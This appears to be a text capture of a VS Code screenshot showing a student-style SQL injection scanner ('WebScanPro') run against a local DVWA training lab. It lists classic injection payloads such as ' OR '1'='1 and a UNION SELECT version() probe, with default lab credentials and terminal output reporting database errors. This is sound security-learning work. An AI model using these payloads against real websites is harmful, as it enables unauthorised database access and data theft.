 File Edit Selection View Go Run Terminal Help
WebScanPro
EXPLORER
OPEN EDITORS
Welcome
scanner.py 2
sqli_tester.py 2
WEBSCANPRO
scanner.py 2
sqli_tester.py 2
OUTLINE
TIMELINE
Welcome
scanner.py 2
sqli_tester.py 2
sqli_tester.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3
4 # Configuration
5 LOGIN_URL = "http://localhost/login.php"
6 TARGET_URL = "http://localhost/vulnerabilities/sqli/"
7
8 # Payloads to test
9 # These are standard SQL injection strings that try to confuse the database.
10 PAYLOADS = [
11 "'",
12 "' OR '1'='1",
13 "' OR '1'='1' #",
14 "' UNION SELECT null, version() #"
15 ]
16
17 USERNAME = "admin"
18 PASSWORD = "password"
19
20 session = requests.Session()
21
22 def login():
23 """Logs into DVWA."""
24 print(f"[*] Logging in to {LOGIN_URL}...")
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
[*] Starting SQL Injection scan on: http://localhost/vulnerabilities/sqli/
[TEST] Testing payload: '
[-] Payload failed.
[TEST] Testing payload: ' OR '1'='1
[!!!] VULNERABILITY FOUND (Error Based): ' OR '1'='1
-> Server exposed a database error.
[TEST] Testing payload: ' OR '1'='1' #
[!!!] VULNERABILITY FOUND (Error Based): ' OR '1'='1' #
-> Server exposed a database error.
[TEST] Testing payload: ' UNION SELECT null, version() #
[!!!] VULNERABILITY FOUND (Error Based): ' UNION SELECT null, version() #
-> Server exposed a database error.
PS C:\Users\Victus\OneDrive\Desktop\WebScanPro>
1
0 4
Ln 84, Col 20 Spaces: 4 UTF-8 CRLF {} Python Python 3.13 (64-bit) Go Live Prettier